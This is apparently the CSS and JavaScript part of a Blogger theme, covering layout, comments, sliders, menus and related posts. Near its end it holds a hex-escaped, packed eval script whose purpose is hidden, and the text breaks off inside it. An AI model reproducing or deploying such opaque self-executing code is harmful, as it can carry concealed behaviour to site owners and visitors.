.contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style>

      /* MEDIA QUERY */
      @media only screen and (max-width:1066px){
        #outer-wrapper {
          margin:0 auto;
        }
        #post-wrapper {
          width: 670px;
          max-width: 660px;
        }
       #sidebar-narrow {
          display: block;}
        div#mywrapper {
          float: center;
          width: auto;
        }
#nav {

width: 960px;
}
      }


 @media only screen and (max-width:1024px){
        #menu-main {
          display: none;
        }
        div#main {
          width: auto;
        }
#nav {
width: 100%;
}
        #post-wrapper {
          width: 730px;
          max-width: 730px;
        }
        #sidebar-wrapper{
          width:100%;
          max-width:100%;
        }
#searchformfix {
display: none;
}
.header {
    float: left;
    width: 26.7%;
    max-width: 320px;
    margin: 39px 0px;
}
.header-right {width: 65.8%;
}

#searchformfix {display:none;}
      #sidebar-wrapper {
            float: none;}

div#mywrapper {
    float: none;
    width: 930px;
    margin: 0 auto;
}
        ul.xpose_thumbs22 li {width: 36%;}
}

   @media only screen and (max-width:980px){
.header-right {
    margin: 39px 0px;
            width: 62.8%;}
.header {
    width: 29.7%;
            margin: 39px 0px 30px;}

      }

@media only screen and (max-width:950px){
#sidebar-narrow {
    display: none;
}
div#mywrapper {
    float: none;
          width: 730px;}
#sidebar-wrapper {
    float: none;
    clear: both;
    width: 730px;
}
      }
     
      @media only screen and (max-width:768px){
#sidebar-narrow {
    display: none;
}
#sidebar-wrapper {
    float: none;
    clear: both;
}
#nav {overflow: hidden;}
#menu-main {display: none !important;}
        #selectnav1 {
          background: none repeat scroll 0 0 #333;
          border: 1px solid #232323;
          color: #FFF;
          width: 418px;
          margin: 8px auto 0;
          float: none;
        }
        .selectnav {
          display:block;
          width:50%;
          margin:0;
          padding:7px;
        }
header#header-wrapper {min-height: 120px!important;}
        div.header-right {margin: 35px 0px;}

#post-wrapper {
            width: 100%!important; max-width: 100%!important;}
div#mywrapper {
    float: none!important;
    margin: 0px auto!important;
    width: 100%!important;
}
      }
      @media only screen and (max-width:480px){
        #selectnav1 {
          width:254px;
margin: 8px auto 0;
        }

      }
      
      @media only screen and (max-width:320px){
        #selectnav1 {
          width:280px;
        }
      }
     
      @media only screen and (max-width:768px){
        #outer-wrapper {
          padding:0 12px;
        }
        #menu-main {
          display: none !important;
        }
#nav {
width: 100%;
overflow: hidden;
}
ul.xpose_thumbs22 li {
          width: 34%;}
.stylebox {
    float: left;
          width: 48%;
margin-right: 10px!important;}
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: none;
          width: auto;
        }
        #post-wrapper, #sidebar-wrapper {
          float:none;
          width:100%;
          max-width:100%
        }
        .active {
          display: block;
        }
        .post-body img {
          max-width:90%;
        }
        .img-thumbnail {
          margin:0 10px 0 0;
        }
        .stylebox .widget {
          padding:0 0 10px 0;
        }
        #stylebox-1 .widget, #stylebox-3 .widget, #stylebox-5 .widget {
          padding:0 5px 10px 0;
        }
        #stylebox-2 .widget, #stylebox-4 .widget, #stylebox-6 .widget {
          padding:0 0 10px 5px;
        }
        .sidebar-container, .post-container {
          padding:15px 0 0px;
        }

      }

      @media only screen and (max-width:640px){
        #outer-wrapper {
          padding:0 10px;
        }
        #menu-main {
          display: none;
        }
#nav {
width: 440px;
}
        #content-wrapper{padding:0 10px}
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
        #post-wrapper, #sidebar-wrapper, #bottombar .left, #bottombar .center, #bottombar .right {
          float:none;
          width:100%;
          max-width:100%
        }
        .header, .header-right {
          
        }
        .sidebar-container, .post-container{
          padding:10px 0 0px;
        }
        .largebanner .widget, #bottombar {
          padding:10px;
        }
        .post, .breadcrumbs {
          margin:0 0 10px;
          padding:10px;
        }
        .pagenavi {
          margin: 6px 0 10px;
        }
        .stylebox .widget-content {
          padding:10px;
        }
        #bottombar .left .widget, #bottombar .center .widget, #bottombar .right .widget, .sidebar .widget {
          margin:0 0 10px 0;
        }
          .breadcrumbs {display: none;}
      }
@media only screen and (max-width:600px){
      .back-to-top {display: none;}

}
      @media only screen and (max-width:480px){
        #outer-wrapper {
          padding:0 8px;
        }
#nav {
width: 320px;
}
#slider1 { width: 100%;}
.sliderpost {min-height: 230px;}
.featuredPost p, .button_1 {display: none;}
.featuredPost {width: 56%; padding: 2%;}
ul.xpose_thumbs1 .xpose_thumb {width: 100%;}
.rightm {width: 100%; margin-bottom: 15px;}

ul.xpose_thumbs22 li {
    width: 66%;
}
#sidebartab .widget-content img {
    width: 80px;
    height: 80px;
}
ul.socialbar {
    height: 38px;
    margin: 0px auto !important;
    padding: 0px;
    float: none;
    width: 100%;
    text-align: center;
}
          ul.socialbar li, ul.socialbar li {display: inline-block;float: none;}
ul.socialbar li a, ul.socialbar li a, a.soc-follow {
            display: inline-block;margin: -3px 0px 0px -5px;}

        .news_pictures1 .news_pictures_list li {width: 47%;height: 100px;}

        ul.xpose_thumbs1,ul.xpose_thumbs22{width:100%}
        #menu-main {
          display: none;
        }
        #sidebar-narrow, #beakingnews {display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
        .header, .header-right, .stylebox,.stylebox1  {
          float:none;
          width:100%;
          max-width:100%
        }
        .header img {
          margin: 20px auto 0;
        }
        .largebanner .widget, #bottombar {
          padding:8px;
        }
        .post, .breadcrumbs {
          margin:0 0 8px;
          padding:8px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:8px;
        }
        h2.post-title, h1.post-title {
          font-size:16px;
        }
        .img-thumbnail, .img-thumbnail img {
          width:120px;
          height:90px;
        }
        .img-thumbnail {
          margin:0 8px 0 0;
        }
        #stylebox-1 .widget, #stylebox-3 .widget,	#stylebox-2 .widget, #stylebox-4 .widget, #stylebox-5 .widget, #stylebox-6 .widget {
          padding:0 0 8px 0;
        }
        .comments .comment-block, .comments .comments-content .inline-thread {
          padding:10px !important;
        }
        .comment .comment-thread.inline-thread .comment {
          margin: 0 0 0 0 !important;
        }
        .footer-left, .footer-right {
          float:none;
          text-align:center;
        }
#related-posts a {
            width: 100%;}
#related-posts .related_img {
    padding: 0px;
    width: 100%;
    height: 150px;
    min-width: 100%;
}
.top-comment {width: 38.57%!important;}
.top-comment-widget-menu {height: 59px!important;background: #444!important;}
}

      @media screen and (max-width:320px){
        #outer-wrapper {
          padding:0 6px;
        }
        #menu-main {
          display: none;
        }
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
        .post, .breadcrumbs {
          padding:6px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:6px;
        }
        
#nav {
    width: 300px;
}
.top-comment {
    width: 36.57% !important;
}
          .sidebar .widget {overflow: hidden;}
}

@media screen and (max-width:240px){
#nav {
    width: 228px;
}
#selectnav1 {
    width: 220px;
}
#slider1 {
    display: none;
}
h1.post-title {font-size: 26px!important;}

.top-comment {width: 87% !important;font-size: 10px!important;
}
.top-comment-widget-menu {height: 78px !important;
}
}
</style>
<style type='text/css'>
        h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
          color:#383838;
          font-size:36px;
        }

.top-comment-widget-menu {
float: left;
margin: -15px 0 15px;
padding: 0;
width: 100%;
height: 40px;
background: #444444 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghQB-k_bzKb3XIyQV-uCLvcjujIa1eQ04OJDGrGxtkoMMCyLf5ew0owCivX16Ts9I06lcC-ghTpsTBeA93Krz40nG3hAsu_VTBhe6MpUqVWJ03k2Vq2EDaD4gtSaP9rmzpC3Q2oVJf_Cw/s1600/menu-bg2.png) repeat;
   
}

.top-comment {
   float: left;
font-size: 14px;
list-style: none outside none;
text-transform: uppercase;
width: 44.57%;
margin: 1px;
padding: 10px 20px !important;
font-weight: normal;
color: #fff;
cursor: pointer;
}

#relpost_img_sum .news-text {
    display: none;
}

.top-comment.selected {
   cursor: pointer;
padding: 11px 20px !important;
margin: 0px 0 0 -16px;
color: #FFF;
background: #85B200;
   
-webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

.top-comment.blogico:before {
    content: "\f0d5";
    font-family: fontawesome;
    margin-right: 15px;
}

.top-comment.faceico:before {
    content: "\f09a";
    font-family: fontawesome;
    margin-right: 15px;
}

      </style>
<style type='text/css'>
        /* COMMENT */
        .comment-form {
          overflow:hidden;
        }
        .comments h3 {
          line-height:normal;
          text-transform:uppercase;
          color:#333;
          font-weight:bold;
          margin:0 0 20px 0;
          font-size:14px;
          padding:0 0 0 0;
        }
        h4#comment-post-message {
          display:none;
          margin:0 0 0 0;
        }
        .comments{
          clear:both;
          margin-top:10px;
          margin-bottom:0
        }
        .comments .comments-content{
          font-size:13px;
          margin-bottom:8px
        }
        .comments .comments-content .comment-thread ol{
          text-align:left;
          margin:13px 0;
          padding:0
        }
        .comments .avatar-image-container {
          background:#fff;
          border:1px solid #DDD;
          overflow:hidden;
          padding:6px;
        }
        .comments .comment-block{
          position:relative;
          background:#fff;
          padding:15px;
          margin-left:60px;
          border-left:3px solid #ddd;
          border-top:1px solid #DDD;
          border-right:1px solid #DDD;
          border-bottom:1px solid #DDD;
        }
        .comments .comment-block:before {
          content:"";
          width:0px;
          height:0px;
          position:absolute;
          right:100%;
          top:14px;
          border-width:10px;
          border-style:solid;
          border-color:transparent #DDD transparent transparent;
          display:block;
        }
        .comments .comments-content .comment-replies{
          margin:8px 0;
          margin-left:60px
        }
        .comments .comments-content .comment-thread:empty{
          display:none
        }
        .comments .comment-replybox-single {
          background:#f0f0f0;
          padding:0;
          margin:8px 0;
          margin-left:60px
        }
        .comments .comment-replybox-thread {
          background:#f0f0f0;
          margin:8px 0 0 0;
          padding:0;
        }
        .comments .comments-content .comment{
          margin-bottom:6px;
          padding:0
        }
        .comments .comments-content .comment:first-child {
          padding:0;
          margin:0
        }
        .comments .comments-content .comment:last-child {
          padding:0;
          margin:0
        }
        .comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
          margin:0px 0px 5px 30%
        }
        .comment .comment-thread.inline-thread .comment:nth-child(6) {
          margin:0px 0px 5px 25%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(5) {
          margin:0px 0px 5px 20%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(4) {
          margin:0px 0px 5px 15%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(3) {
          margin:0px 0px 5px 10%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(2) {
          margin:0px 0px 5px 5%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(1) {
          margin:0px 0px 5px 0;
        }
        .comments .comments-content .comment-thread{
          margin:0;
          padding:0
        }
        .comments .comments-content .inline-thread{
          background:#fff;
          border:1px solid #DDD;
          padding:15px;
          margin:0
        }
        .comments .comments-content .icon.blog-author {
          display:inline;
        }
        .comments .comments-content .icon.blog-author:after {
          content: "Admin";
background: #0088C2;
color: #fff;
font-size: 11px;
padding: 2px 5px;
        }
        .comment-header {
          text-transform:uppercase;
          font-size:12px;
        }
        .comments .comments-content .datetime {
          margin-left: 6px;
        }
        .comments .comments-content .datetime a {
          color:#888;
        }
        .comments .comment .comment-actions a {
          display:inline-block;
          color:#333;
          font-weight:bold;
          font-size:10px;
          line-height:15px;
          margin:4px 8px 0 0;
        }
        .comments .continue a {
          color:#333;
          display:inline-block;
          font-size:10px;
        }
        .comments .comment .comment-actions a:hover, .comments .continue a:hover{
          text-decoration:underline;
        }
        .pesan-komentar {
                  }
        .pesan-komentar p {
          line-height:normal;
          margin:0 0;
        }
        .pesan-komentar:before {
         
        }
        .fb-comments{width: 100% !important;}
        .fb-comments iframe[style]{width: 100% !important;}
        .fb-like-box{width: 100% !important;}
        .fb-like-box iframe[style]{width: 100% !important;}
        .fb-comments span{width: 100% !important;}
        .fb-comments iframe span[style]{width: 100% !important;}
        .fb-like-box span{width: 100% !important;}
        .fb-like-box iframe span[style]{width: 100% !important;}
        .fotleft{float:left}
        .fotright{float:right;text-align:right;}
      </style>
<!-- author image in post-->
<script style='text/javascript'>
      //<![CDATA[
      function authorshow(data) {
        for (var i = 0; i < 1; i++) {
          var entry = data.feed.entry[i];
          var avtr = entry.author[0].gd$image.src;
          document.write('<img width="60" height="60" src="' + avtr + '"/>');
        }
      }
      //]]>
    </script>
<script type='text/javascript'>
      //<![CDATA[ 
      jQuery(document).ready(function($){
        $(window).load(function(){
          $('.flexslider').flexslider({
            animation: "fade",
            slideshow: true,
            directionNav:true,
            slideshowSpeed: 5000,controlNav: true,
            smoothHeight: true,
            slideDirection: 'horizontal'
          });
          jQuery('.slides').addClass('loaded');
        }); 
        var aboveHeight = $('#leader-wrapper').outerHeight();
        $(window).scroll(function(){
          if ($(window).scrollTop() > aboveHeight){
            $('#main-nav').addClass('fixed-nav').css('top','0').next()
            .css('padding-top','43px');
          } else {
            $('#main-nav').removeClass('fixed-nav').next()
            .css('padding-top','0');
          }
        });
      });
      //]]>
    </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type='text/javascript'>
      $(function() {
        $(".set-1").mtabs();                                
      });
    </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('menu-main', {
          label: 'Select Here ',
          nested: true,
          autoselect: true,
          indent: '-'
        });
      });
      //]]></script>
<script type='text/javascript'>
      //<![CDATA[
      var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.gform_foot.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else thumburl[relatedTitlesNum]='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLXVQ36OHebwgQ5Rik_S13-MtyAu9DyWVa7D9T6a7IlGtGrV_ZThnHeoTW79lJJ85zIwJ4eAck8YqQ1LAebOuDw-tce7FDvGaitnFKW8Se76EJLep8VjVHpVDC8FYqsQKroXXzMfRyWxs/s1600/picture_not_available.png'}if(relatedTitles[relatedTitlesNum].length>35)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,35)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(){for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==currentposturl)||(!(relatedTitles[i]))){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<h1>'+relatedpoststitle+'</h1>');document.write('<div style="clear: both;"/>');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<a ');if(i!=0)document.write('"');else document.write('');document.write(' href="'+relatedUrls[r]+'"><img class="related_img" src="'+thumburl[r]+'"/><br/><div id="r-title"><h8>'+relatedTitles[r]+'<h8></div></a>');if(r<relatedTitles.length-1){r++}else{r=0}i++}document.write('</div>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}
      //]]>
    </script>
<script type='text/javascript'>
      //<![CDATA[
      imgr = new Array();
      imgr[0] = "http://sites.google.com/site/fdblogsite/Home/nothumbnail.gif";
      showRandomImg = true;
      aBold = true;
      summaryTitle = 25;
      summaryPost = 200; 
      summaryPost2 = 150; 
      numposts8 = 6; 
var _grIfqR= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x6c\x28\x32\x50\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x50\x28\x63\x29\x7b\x32\x51\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x32\x52\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x52\x2e\x33\x51\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x50\x28\x33\x36\x29\x29\x7d\x3b\x33\x4f\x28\x63\x2d\x2d\x29\x7b\x32\x53\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x4e\x28\x32\x55\x20\x33\x4d\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x51\x20\x70\x7d\x28\x5c\x27\x75\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5